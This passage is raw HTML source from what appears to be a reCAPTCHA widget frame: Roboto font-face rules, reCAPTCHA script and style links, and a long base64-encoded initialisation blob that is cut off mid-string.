  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="TzfByZOmgvaBjmJvbq890g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="TzfByZOmgvaBjmJvbq890g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="TzfByZOmgvaBjmJvbq890g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wobDisKvw6QAw7vCm8KRQcOBScOjBsOkDzwfwqIHw7VzLcOBwosrdhvDjMKHPsKOaTHCv8O8wpzDrgrCrcK4w4kpwoo0wrg4w4bCsxMRPsKpTEdiDsKcw4ZqET4/woPCiyjCoyVBw5/DoFfDvVnCklNVw7MRwrzDs1h/[base64]/I0tSJRVdBQJ7wpQ+cMO3w7cgwp7Cj8ONwqxMdT5FC8Kew5h1wobDtcO2TcOPacOlw5/CqcK3P1g8wonCp8KCKMKwd8Kqwr/CosOaw4plY2swVMOYRRtNL0Qjw4bCsMKreG95VnNyIcK9wpxFw7l8w5YPwpw/w6PCiHoqBcOtw54dVMOMwq/DmAIWw6/Dl3jCkcKcd0rCiMO6VTgmw75uw51Yw6BaV8KKf8OnK1fClcO5H8KcdTIVe8ORwrY5w49bL8OsVlApwpXCtWwyCcK4FkvDmnbDmsKdw7nCn0NdbMKnNcK9KDPDh8OSPQPClcObX03Cn8KNSVTDssKcKyLClhfDlw7CjQvDnXvDvCEhwonCosO/RcK3w4AjwoRdwpjCvMKBGHtJISFjwoPDhMK4w6wcwobCmUjCgBEVOFrCisKhTgDDt8KtFlzDu8KWe0vDkRbDtMOWBRLCrRnDpMKbwq1ufMOyPE9pw55nwovCjcKKw7Z2CyUcw6HDrsKIM8OVwprDr8Omw7t3wpQFLRRKIh/[base64]/[base64]/DhGvCpEkcw7jDtsKmwqh/AgDDhcOgwqAHHcO3dMO/w6UnAMOuaWAycF7DicKxfcOyEsONOzVJX8OZOMKwU0pLMSbDm8Oowp5ZdsOxdmFHOURNw47ClcO2Wn/DlQLDjizCmzbCpMKHwpQcFcO7wqfCiDrDgMOnZjHDvWwESRRjYMKcRsKERQLDpyFww6QBFhnDncKdw7zCocOBGSYqw5fDq30cfhDCo8Kkwr/Ds8Oyw7bDsMK9w4nDt8ODwrd7QUrCn8K2G3U4O8O+w6s2wrzDgsOIwqLDk37DvMKUwoTClcK5wr8rSMKlDVXDv8KnSMKcQ8ODw7bDrhVFwoV/wrURe8KJIgDDicK7w4zCnGHDncOWwrTCrsObZygHw7bCoMKbw6vDm0paw6UFKsK4w6s8CcOLwqRawpR3AHZxfF3DkW8IYFlkw61MwprDlMKKwq/DuyVBwo9/[base64]/CgQrDgWJgKFB5WiwpGkIkwqgVw5MvwqbDjsKbNcKYwpLDmXNrWVEnRsKxUQLDvMKnw7LCo8OlRHnCh8Krcl7DksKWCELDvDlxwr3CpWoewo3DjC1NDhLDhMOcQGkedQFHworCrmZ1CzAawrVPZ8OVwosYU8OzwosAw7IXX8ODwqnDqHgewp/Dm2nCgMOdKGbDocOna8OJQcKtwpnDl8KRdzwKw57DmBF/BsKvwpIFc2vDiRgUw5lqPmNVwqTCgm9qwqLDgcOYDsKWwqDCjHbDhnk5woLDnSN1QDtcBAPDvD9/EMONVAXCksOQwrNTbg1/wq8bwo4fE3LCiMKHD2NaNDIXwq3CqMKvFhDCoSTDvEM1YsOwesKLw4QYwoDCksO1w4nCucOww6EOM8KfwptvGMKuw4HCp2bCisO4woDCsFVkw5bCqU/CnAHChcO/[base64]/T8K9N8OiUsOdwrbDgsOvDHHCtF9HwoEiwo41w5fCnsKFwoFfwqfCiVc5d1wFwrYww5DDkEHCvgVTwrrCpSNQE1rDnllzwobCl2nDt8OFT1liNcOmw7/Cn8KVw4QpCMKHw6bCiz3CnyXDhFBkw7N1NAEBw5hIw7MNw7wSScKpQT/CkMO9SjfCk0/Cph7Co8KKYDduw7HCtMOpCyLChMKtH8Kxw6MVY8O5w4McbkRXZSUpwonCgcOLc8O5w6jDkcO0UsOEw69vAMOYC1TCuGDDqjTCr8KcwonCiCYxwqdkL8K4H8KnHMKYOcOKRSbCnMOkwq4AcUzDiwk/[base64]/CijkNw4/CpCZ5w6Nzw6o+w4Z+MnrDsyTCmmzDt8OiScOUSMKQw6/ClsKlwr8TwoTCsMOkSsORw54AwoQOYRhIKTRgw4LCmsKKAhnDpsKdVMKrKsKvC3fCssKxwpzDrkspdS3DhsKnR8KPwpUmQG3DsnpMw4LDoCrDsyLDk8OUHsKTSn7Dq2DCih/Dr8Kcw4PCt8Ojw53Ds3gtwqTDlsK3GMOlw7RRXcKbcsKYw4MCDMK9w7tmX8Kgw7jCiDskOx3Cs8OGZTZPw49zw4TCm8KVecKMwp57w7fCksO4I34CFcK/IcO8wqPCmX3CpsKiw4bCl8OdGcKFwqLDtMK1LCnCm8KmLcOrwoxHKykBPsO/w5h2O8OawpHComrDr8K6XAbDtnLDp8KOJcOlw6LDvsKOw4kcw60rw5wpw7sXw4DCnl9Tw5TDh8KfTTlNw5oTw5p6w4EZw4MaI8KGwp3CpmB4OMKNBsO7w4/DicKZGyrCvEzCm8KARcOcdELDp8K8wpDDjMOuZVLCrF0KwpYaw6HCuwp+wrwxGAHDrMKnIMOiwoPChRQswqAFDz/[base64]/Ckk/DkWXCg13CrcOsw63CpsKQw7wiw73Dj2nDi8OhBSVww6EiwpDDvcOuwpPCjMOfwoVDwpPDm8KJEmTCuE/Clnt4NMOvfsKDFSZWIA7Ds3Egw7cVwoLDj1MqwqEtw414LkPDrMKLwonDocKWbcO9EMOSUmLDoEjCg2TCoMKOd2HCnsKZTjYJwoHCpUfClcKuwpXDnTLClwIwwqJDU8OkRX8Ewq40EA/ChMKZw4FtwowyeQ/CrVh9w4whwqTDpHfDkMKNw4FPCVrDsRDCi8KJIsK7w6Baw4kfYMOtw7PDgHbDgx/Ds8O0aMOfDlrDqBwkDsOJI0o8w4LCq8OjcD7DrMOUw7N9QDDDicO3w7jCgcOUw6BIAHTCgRDCisKFFzhCO8KBHMKcw6jCoMKqPnMFwp4bw6LChsOVecKeTcK6wqAOdQbDqX4JMMOew7Fewr7DucKpbcOlwr/[base64]/DpUPDsVLDp8ORwr3DlWfCqcKgwp/DjMKBS0hCJsKcwojCl8OkUGzDvlbCt8KKQV/DqMOiXMOlw6TDjEPDicKpw6bDolEjwplew6PCnsO/wrDCiXZ9Uh/DunXDr8KgCsKaHjgeIwpsL8Ovw5Zzw6bCr10pwpNNw4RNL3low7ogECDCnGzDnRFiwq4Jw63CrMK4U8KRJig/wrLCn8OkHDJ6wokqw5R/ZSbDm8Oew4YIa8OqwpzCihR7NcKBwpzDm1F1wox8DsOmTizCpErCscO0w75mw7fCksKEwqTCgsK8bWvDq8KRwq8RNcOHw4PChSInwoE2CCIiw5Z8w4jDh8OTRHM2w4ZCw53Dr8K3SsKIw7FGw60hXsOIwqgKw4LDlT5cPCtowp08w4DDncK4wrLDrHZ2wrZxw6XDpk/CvsOUwpwaVMO+EyfCuEIJby/[base64]/[base64]/elbCknI8fcKGwo3DoQpqLxXCqcKtwqclenIhwp3DnhnDiUovDF80wpXCqQYmeWBebTvCvUFtw6/[base64]/[base64]/ClybCjcKPwphOU8O6wp7DmMOtegDChwd8wrXCoHZye8Oowqw0fh/DlMKRUE/[base64]/w4YVGw3CsDYMwprDv2kNJ20aw5rDmMKGwoNVVGDDpsO2wosjVgsNw6YIwpRMAMKTdQ7CocOVwpnCt106TMOuw7Ujw4ozQMKVB8O+wqtlHEI5A8KwwrTCti/CniI/wpVYw7bCn8KHwqY7WxTCjUVTwpE3w6zDg8O7ZkYMw67CkVcnWzJRw6nCncKadcODwpXDkMOywrPCrMK4woodw4ZlETEkU8OOwpvColcZw47Ct8KTXcOAwpnDnMKewqPCscOtw6LDisO2wqPCj0bCj2bCscKjw5xiYsKhw4Utb1zCiCtZOA7DicOSfcKVVsOnw4/Djz9qZMKodlHDlsKtRMKkwq5uwrB/wqplJcKMwodVf8KdajdVwp1cw6HDmxHDq1g8AWXCiCHDnxdSw6Q7w7jClmQyw53DmMO2w7guVEXCv0jCsMO1dmjCicO3wq4eL8ObwqnDgTkOw7ATwr7Cr8OEw5EOw4AVLVTCiBgnw49YwpbChMOBPE/[base64]/[base64]/w5HCkk0RN8KrRjLDjsOKGcKEw67DlxQ9c8KZFVnCjk/Cuw8Yw48ww6HCrXnDtV3DtljComF+QMOIC8KEPcOAWmPDqcOVwoFYw4TDscKNwozCmsOewrnChsO3wpTDsMOxw5sDYA19RFjDvcKgLm0rwos+w4pxwpbCmz3Du8OGfWfDslHCqVHCuFZLUHTDiAJZWzE6wr94wqYaY3DDp8OywqnCrcOjEE4vw6sHZ8KGw6I/wqFUeMKmw5PCpBM9w4NUwovDiihpwo5iwpPDoSzDu1rCqsO1w4TCssKTPcO3wo/Cjlcswo1jwqFdw4wQRcODwotmM2JKBAbDiTbCl8OYw6fChxzDiMKSFSjDqMKdw7TCjMOvw7LCsMKAwogRwpwRwqpjPiFfw4MUw4csw73Di3LCnm1cfC1Xw4vCixFZw6/CvcOdw57DhV4lNcOhwpYGw4vCncKtf8OGJVXCohDCoDPCvAE1woFFwp7DhGdbOsKwKsKuWsKbw4xtFVhFChvCr8OPQFUswoDCmATCuxrCocOPScOww64PwrVJwpcHw7XClgXCpDdoaTo0Sj/CvT3DpVvDmx52OcOtwqh0w4HDtHPCkMKxwpnCtsK0JmjCgMKBwrEMwq3Ck8KvwpMlcsKzfMOUwqLCs8OSwpJ/w4k1d8K0wq3CrMO3LsKiw7MfPsK9wqVyYB7DgRTDrcKYdsKuNcOywqrChUMfRMOoDMKvwoVTwoNNw7MSwoBkDMOBIUnCnHM4wp0dIHlaJFzCi8KAwrYQc8ONw4rDk8ORw6xxHSQfGsOlw7RKw7VfPSIqWkTDicK4JC/CtMOcw7EtMx3CkcKbwqzCvG3DvxvDq8OeQHXDghsOEm7Dl8O7wqHCqcOrY8KfP39twrcEw6XCkcO0w4/DiS8Ff0A5XA9ww6txwqAJw6QUYsKCwrZ3wpsbw4PCqMONQsOFGyF4HhzClMOywpQOCsOXw781fsK+w6B9G8KfGcOvSMO2BcKewoHDgCXDvMKIamM0T8OBw5hxwo/DqxNvf8KDw6cSHxHDnDwjDUckHB/CisOhw7LCpiDCo8K1w41Cw5wewr11D8OBwqt/w5sJw5nCjWcHL8O2wrgGwoZ/woXCqBBvB1LCi8KvUXZMw4LCpcOJwobCmnfDjsKeM1AmPlIOwoshwp/[base64]/Dp8OaK8OwwpLCnzkEw5kWw7Fiw5nDpk/DrcOQccOqcMKhacOlL8KBG8O0w5vCg3TDnMKxw6nCo1XCmnfCvT/CtCDDlcOtwrFdOsOhEMKdDMKnw652w6Jfwr0vw59Pw7Y7wps4KF9FKMKKw7oCwoDDtCQYJwQ8w4fCnVtzw4s8w4UQwrvDi8OJw5HCkmpLw5MfAsKPGMO+acKOb8K7VW3CqxNLVAVXwrjChsONf8O+DjbDlsKMbcO7w7QxwrPDs2vCjcOJwrPCtx/[base64]/DisOSw7XDtWdmJmjCtsOfSsO2wrx9GsKaw5bDpcK4wprCrcKhwqvCqDPCv8KJbcKjCcKrdcOIwqYrNMOMwrwKw6wSw4MUVVjDpcKSQsOuCg7DgMKvw7/Cm1VtwqUgNi8NwrPDmBDClMK/w48QwqtfFGfCg8KxfMO8chUyH8O8w5fCln3DsG/[base64]/CtyhdwolXw7DDjTgLZg1CUMKjfD5uw4zDk17CssKsw4RXwq/CgcKFw6HCtsKRw5MCwr3CtnZww7vCg8KCw4jCk8O6w4HDlyESwqZSw4HDi8OXwrvDj17CtMO4w59cGAhNBUTDhipJODnCqQLCsyxudMK6wo/CpGnDi3FDOcK7w6RoU8KLMijDr8KhwrkocsOoDjDDssKmw6PDh8KPwrzDjg7Dm0gIRFIZwqPDqMK5EsKdfRNGIcOUwrBdw5/ClcOIw6rDgMKhwoLDlMK5FV3DhXZZwrdWw7jDk8KeJDnDvTxqwoQBw5zClcOswpDCm0EXw5nCljMNwpxxBXTDv8Ktw7/[base64]/CvsO5XWc8EXAqKVFeasKpw4hKCQo/fMOjbcOcQMOZwoxiWk4ifjpmwpjDnMKcWF0hHTLDicK1w7M9w63Dti9dw7obej8/XcKIwroREMKlYWdVwojDg8KbwrA6wp0fw6k3AMKxw6vChcKBYsOrIH8XwpDCucOswozDtUfCl13ChsOfV8KLalUMwpHCosKfwoxzJEVOw63Dv1vCscKnTcOlwoITGg7DlGHCvH4Jw518Hjo8w6IMwrvCoMKAJzbDrlHCncOjOTzCkj3CvsOEwr9fw5LCrsO6OD/DoxASbT/Dp8ODw6TDg8O2wqMHc8OZZcKTwpg4AzVsZMOKwp58w6FQHUkxBTFKbsO4w4pFfgwPTHDCjcOOGcOIwpfDv3jDpsK9ZjrClhDCl0JWccOpw6kgw7TCocKBw5x0w6BJw6kzFzoSLHouPVnCrMKzVcKQQ3NmMMO/wrkZccKuwo9MZ8OTCQBRwqNwJ8O/wpPCnMOdSj5DwrRYwrDCmCvCkcOzw6BeE2PCoMK5w4rCjiFIPsKJwrLDvknDjMKcw7k+w5ZNFn3CisKew77DgFDCmMK/VcO7NCtxwrfCthFNY3QOwogHw7XCjcKNw5rDusOawq/Cs3PCh8O6wqUCwoc2wpgxNsKWwrLCpVLCo1LCoxleXsOgaMKbDE4Tw7oNeMO6woIFwqNgT8OFw6EUwr8Ff8OOw6gmMMKtD8Ktw5IywqlnOcOkwpRMVTxIbkdww4ASJTTDgA9+wo3DjhjDt8KEXU7CkcKawr3Cg8K3wpYMwqhOCAQhCnJ/DsOmw4EHGHNIwoQrQ8KQwr/CocOYehXDscKOw79IN1/CoR0zwrdwwppaNcKXwrHCiAg+GsOsw7I1wrvDsz3CqMOZFsOmOMOXBA/DrBzCpMO2w4/CkhM3ZMOWw5jCgcO7E2zDvcOYwpEGwrbDocOkCMKTwrjCnsKyw6TCocOMw53CrsOkeMOIw5fDj39gMmPCk8KVw6/DrsO4JTkbM8KJXmxjwqUBw7/[base64]/DnnPDpMO0bUbCp8Ohw7AuUMK3Fj0XHMKuwrY9w4DDhsK2w6bCvzopSsOXw6fDrcKswqR7wpovd8K7bnjDhEvDjsKvwr/CncKjwpR5woXDu23CkHvCicKGw7xTRnNkd1nCrl7DlwLDq8KFwrPDkMODIsOxasOLwrlZGsKbwqJuw6dcwphrwpZqfMO9w6rDiB3CusKJS1MxeMKTwoTDsHBgwrNoY8K1MMORJQrCo3JvLm3CthR9w6pAeMKXI8KTwrvDv0nCmGXDn8KfU8Ktwp3CsG/Csg/CvU3Cv2phJMKFwrrDnCYHwrNvw6/Cg398B2kpAhtcworCuT3DrcOheCjDo8OOahFYwoYDwrItwqN+woPCsUpTw7vCmQfCo8OdeV7DsR9Owq3CtAd8IGDCgWY2McOKNQTCsER2w6fDvMKGw4UEe1jDjFY7EsO9JcOhwozChRHCnGTCiMOVfMKowpPDhsKhw71sEA/DncKMf8KSw6V3EcOFw64cwrrCs8KAP8OMw4QKw7A9YsOWbm7CpsOwwoxVw5nCpMKow6/ChMOeOzDDrcKJFC7CvW7CiUnCt8Ktw641VcOuWENgJRVFNkErwoDDpS4ew7fDlULDqsOwwqMgw5HCu1w6CyHDnmoVFHHDhhZxw7YNBC/CkcOUwrDCqC5+wrd8w7LDvMOdwrDCoUzDscODwpoEwq3ChsOgZ8KfGQAOw4RvCMK8Y8KeHiBGaMKlwpLCpTLDi1pPwod+LcKZw6bDmsOdw7hja8Onw4jCmlPCmHJQc1saw4lVJ0/[base64]/DiRd4w5Qkw4gVwpdOw51Rw51Awp0ywrDCpTLCpxTCoxTCq3RZwql/a8OgwrJ0dR1POXMKw6NPw7VCwq/[base64]/DoMOXQcKNDHzDuGTCjXvDsnDCj8OgIQFWwr1Gw5fDjcKBw63Dt0XCj8Omwq/Co8OlZG3CmSnDu8OxAsK/[base64]/wojCksOvLGnDvX/Di8Odw5QOwr1+wqgzw7A3w4p4wpHDs8ORacKQccK3a0Ihw5XDmsK+w4vDucOtwpR+wp7ChcOhFmYuKMOFD8O9MXECwoLDnsO/C8O5WD9Lw4nCqT/[base64]/[base64]/[base64]/[base64]/[base64]/DpgrCncK6GsOSw5zDtmLDvzDDngdhAsOxw43DnGpaR37ChcKuLcKVw74vw7Zaw4bCncKSTiQYEG93NMKJa8O0DcOAcsOWYRhgCg5KwoY0PMKAPsK0bMOkw4nDisOrw7wswpTCvwoew5k4w4DCtsKHaMKPIUo9wp/CvRQpU3RoaiY/w4NkSsOnw5TDqCXDlnXCq11iDcOFPcOew6PDrMKfYDzDt8KTdFvDi8O+MMOpNDMTY8OvwpHDocKvw6PDvXbDscOOTsKBw6zDn8OqRMKsEcO1wrZUN0Ugw6LColjCncOlS3PDk3fCmT0Ww67Dtm5HZMKDw4/CiGfDvk04w5ksw7DCunXDpA3Cl1/DrMKJA8Kpw6VLbMOUOVPDtsO2w4LDqlAmLMOLwqLDiyPCj39iNcKGKFrDo8KUbxzDqW/Do8KET8K+wo9CJjnCqRjCmDBhw4bDqgHDjcOvwq0MIgl/WTF7KA5RD8Okw4oHU0PDocOww7/[base64]/wpjDk8OlwqrDicO8w4UHw4dUaCPCp8KGSW/CuQhtwod9fcKjwr7CvcKFw7zDtsKvw4gKwq9cw6zDlsKwcMO+wovDtVI7WUrChsOcw6hfw4gQwrg1wp3ClCEwbhp/AGIJZsOADMOgd8KtwpnCrcKnV8Odw7BgwqR3w78YGgHCqDAVUBnCoBfCtMKQw4bDiC5BA8O+wrrCk8ONZsK0w5jDoFE7w7bChUQvw7pLB8K9I0LCpVdiYsOefcKnCMOhwq45w5pWLcK/w6XDosKNeAfDisKAw73CnsKTw5Fiwoc3f1ITwoPDhmgUN8KjeMKCXMOywrg/[base64]/CksONw5TCtcOuSkw/X8Ohw77DncOYw5HCpcOKNWPCjFHChcOxY8Ocw4x8wr7Cm8OCwoFCwrJYeCsCwqrCucO4NsOiwp9uwo3DkULCqRvDqMK9wrLDqMO4dcOHw6JqwrfCrsOcw5Btwp7DhSvDow/CsGY9woLCu0DDrhNtUMKVYMO1woBSw4/ChMOtT8KyK1RwdcOBw7fDtsOvwo7DpMKSw4rCrcOAEMKqbmbCpGDDiMObwrLCnMOmw7rCp8OUL8Khw6F0STw0dljDksO4asKTwpx6wqU3w6XDmMONw7IYwoDCmsOGaMOGwoRKw5c8D8OdWB/[base64]/Dt3/DkRlew6DDrkjDnEnCoMOxw7TCtGkWX0PCqsO9wq0nwr1EIMKkIHLCjMKLwo/Dvj0RXW7Dn8O2wq1rNETDssOUwrdewqvDhsO6UydIScOtwo5TwojDt8KnIMKsw5TDocKfw5IcBCF7wpLCiDHCn8KXwqrCh8KHKcONwrfCnmpww7jCi1Yewr7CtX5ywqdcwpnDsEcawokow43Dk8OLWy/[base64]/ClcOBdMKvw5AUwpQeRgsow6NgwocXOcOZSsOtUEpbwqbDnsOIwo7DkMOvLMOuw5zDmMOMG8K8GnXCo3TDrAvDvnPDksOtwrjClcOGw4jCkClHPiAOccK/w63CiDJUwoVGbgjDphjDmMO/wqPDkwfDlV7DqcKTw7/Dm8Kxwo/[base64]/w4nCosKowpfDpcOrwo7DlxzDoMO6LsK/wrQXw5zCjXXCiwLCvg1dw4J1XMKmTlrDrcOyw4NbZMO4AGzCglI9w7nDscKdfsKNwqAzH8OCwroAZ8OmwqssVsKEPcO7PiVtwpfDkhHDrsOJDsKMwrTCusOxwqdlw5/CvjbCgMO2w6rCvVjDuMKYwq5ow5/DkC1Zw79eC3vDp8KTwqzCoSMJWsOdWMKPAhBlB2zDgcKCw4TCr8KTwq1zwqnDu8OJUh4XwrrCq0rDn8KfwpIITMK6wq/DnsKCLkDDi8KoSm7CoxwiwqvDiCcdw6dkw4wpw7QMw5HDgMOXN8Kvw7J0SDQ+QsOSw6VJwoMyVzpPMF3DkXTChkF0w5/[base64]/csKIYEHCjFrDoDzDqcK2VnoPwod1w6knw7HCiTZnw4TCucOiwoN6G8OLwp3DgTQMwr5aZkPCpmYgw4BiER5yeyPDoS1nBURHw6NJw69vw53Cu8O/w6vDmkzDhBMxw7/DtjlTVgfDhMO3WB09w50gQQLCkMOSwqTDhV3DsMKuwq1Qw7rDh8KiMMKWw7wMw6/[base64]/CljJlaMOtw6g0FsKzwqJdOsOUwrHCtUbCrMOiTcORM3/DtSUXw7XCgnfDsn4fw7x8SRRJdyBIw5NJZz9Xw6DDhT1dMcOHY8KcCwNZNRzDssKWwotMwpzDj1EfwqPCmxF1FsK1ZcK/bQ7Cm2PDosKEP8Kuwp/DmMO1CcKOS8K3EDssw6pxwrnCqStMecOdwpMzwobCvcK6OgbDtMOnwrxXKmPCvwFVwq/DnlXCjcOXJ8O6ccO8csOEDzTDkVw4MsKpbsObwrfDgEl8BMOMwrxONl3CvMOXwqrCjcOtMG00wp7CjHPCqQU3wpN3woh0wqfCm04sw4wvw7Fvw6bCk8OXwolLJVEpIl1xDSHDpDvCqMOgwqQ4w4FLNMKbw4tLVmNQw703wo/[base64]/DvsOtw4k1wpMewpLDksKhwqLCslvDs8O4RQ1PXUZVwrMDwrFKcsKQw6/DiFxfIzjDi8OWw6VLw649dcKhw6Vsey7CnAQLwrsGwrjCpwLDlwg2w4XDh1fCkyzCp8Ofw4gBNh0gw7BgNMKoZMKJw7DCk2DClj/[base64]/PRJvH3s/[base64]/CmnLDni7DhMKGw6nDl1Jze8KiOMOgalYMU8O/wpphwocVSGbDjMKeST4LCsKTwpbCpDV7w59qDFkdSF3Cs2XCrMKqw4bDs8K0AQjDkcKJw5fDhcKxNBFvB3zCmMORRFjCqgAxwrlkw6xeSnDDu8OCw7NPGG5UI8KGw54DJMKjw5lREVJjHwbDmkA2ccK7wqhtwqbCo3vCqsOzwqN/CMKAW357D2gjwp3DjsO6dMKJw6/DpBdWZ27CpC0iwpd1w63CqWJYTDhcwp7CpgcndmAZUcO7O8Ofw7cmw5TDlBzCo35bw6HCmgUpwpTDmzIKKcKKwrlMw5bCnsOVwp3CvMORLcKww6zCjH8/w5ULwo1YPsOcPMKawpofdsOhwrxpwrw/TsOHw6wFAmjDiMO9wpA5w4UKScKlB8O4wo3CjMOFGB8gLyHDql/DuwrDnsOgfcK8wojDrMOsRVI/ETPCswMUJ2VkFMK4w7MrwqgXUnZaHsO3wpokd8O/woh7asK9w4YBw5nCiyLCoi5LD8Omwq7CpcKww5LDicOPw6LDisK4w5vCgcKGw6oSw4xLJMOLc8OEw7RPwr/Cqgd7dEc5AcOfAx5tecKBHQHDsCInCAhxw5zClcK9w43CjsKiNcK1I8KzJiNKw6slwrbCqUNhasKEfgLDjVLCp8O2Ck7CjsKiFcO8JSpGNMOcA8OQN1jDmQlFwooswoABRsO7wo3CtcKYwoDCgcOtw6wAwrlGw6XCg2zCscOlwpbCqjPCgcOuwr8kUMKHLgHCrcO/DsKRbcKqwozCly3CqsKwQMOIH0sJw67CrsKew5MSGMKYw7jCmwzDsMKmGMKGw4Zcw5PCtsOAwozCsyoAw6A/w4/DnsO0Y8O1w7rCpcO/ZsOnGjQ7w45Bwpp6wpXDtjrDssO3OWpLw5jDj8KGDAU4w4/ClcOtw6U8w4DDhcKDwobDgyprdlfCnCw/wqjDosOSAjDDscOyEsK9WMOSwoLDmzdLw6bCgEIEOGnDusOoWU5SdRFzwpQEw6cpDMKQWsOlbDUdRgHDssKkJTUTwrdSw5hqMMKSDHshw4rDtghlwrjCnnR6wpnCksKhUklCYWEwNSMgw5/CtsOawotVwrnDlEnDg8KRA8KZJg7Dp8KAeMKJwpfChhPCp8OaZsKed0vCjxXDu8O0Ew3ClH/DmcKOc8KVD00zTl5PAF3CjMKPw48+wqlUBiNdw7fCucKOw4DDgcKww73CtHIBP8ONZFnDgQhFw4nCjMOAVMOjwpzDqRPDr8KiwqF2N8KXwoLDg8OHSx88asKAw6HCk3UkfltMw7DDr8KTwok8JDHCrcKfw5nDusKQwonDmyxCw5s5w77DgTDDiMOoWl1gCE8/w4hqccKvw5VeYlDDl8KRwofCilAlBsKRJ8Kdwqd1w41BPMK7NmjDlygvX8OPw6lfwok9b3N6wpsVYUrCtCHDs8KSw5djKcKkUm3Dv8O3w6vCnzPCs8Ouw7TCjMOdZcKiDmfCq8KNw7jCr10pV2LCu0zDmzzDscKWVF97dcKUPsObGFY/Kh0Bw5hlNiLCq2ogB1hPA8OqXWHCtcOHwprDpwAdU8OLcwjDvgHDuMKse2Bpwp9tFVrCtWI7w6bDkxfCkMKNWiHCmsOIw4olFcOHBMO/R3PCjjkVwrnDqxjCv8KRw7TDgMK6FBl+wpB/[base64]/[base64]/CiW8bFFPCn8KvayMAwrUtwpcuw6ZjWTxxwqN7HFTCunbClE1MwrvDp8KPwoBfwqHDrcO5OkI1UcODUsOVwolXZcOmw7JJEyASw5bCp3YSSsO2YsKlHsOrwrwWYcKMw4HCqQMiFwAodsOqHsKKw5kdahbDrVM4GsOgwr7DiX/DpBd5